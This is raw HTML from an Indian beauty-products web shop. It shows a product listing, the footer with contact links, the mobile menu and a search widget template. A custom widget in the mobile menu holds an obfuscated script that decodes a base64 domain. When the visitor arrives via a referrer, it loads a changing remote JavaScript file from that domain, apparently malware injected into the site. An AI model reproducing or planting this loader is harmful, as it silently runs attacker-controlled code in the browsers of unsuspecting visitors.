	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/vitamin-c-facial-kit-mono-dose-buy-1-get-1-free/">Vitamin C Facial Kit Mono Dose (Buy 1 Get 1 Free)</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;200.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/vitamin-c-facial-kit-mono-dose-buy-1-get-1-free/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22506" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="22506" data-product_sku="" aria-label="Read more about &ldquo;Vitamin C Facial Kit Mono Dose (Buy 1 Get 1 Free)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22506" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="22506">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[22506] = {"id":"22506","sku":"","price":200,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22506","sku":22506,"gpf":"woocommerce_gpf_22506","gla":"gla_22506"},"is_variable":false,"type":"simple","name":"Vitamin C Facial Kit Mono Dose (Buy 1 Get 1 Free)","category":["Hair spa"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[22506]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#a5d7c0d1c4ccc9e5d3c0c1ccc6c9cccbc08bc6cac8"><span class="__cf_email__" data-cfemail="deacbbaabfb7b29ea8bbbab7bdb2b7b0bbf0bdb1b3">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#c0b3b5b0b0afb2b480b6a5a4a9a3aca9aea5eea3afad"><span class="__cf_email__" data-cfemail="f1828481819e8385b187949598929d989f94df929e9c">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream.jpg 1080w" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">OnGlow Day Cream (Buy 1 Get 1 Free)</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</span></span>
													<p class="stock out-of-stock wd-style-default">Out of stock</p>
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://vedicline.com/compare/" data-id="22518" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c886432c21" data-product-id="22518" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
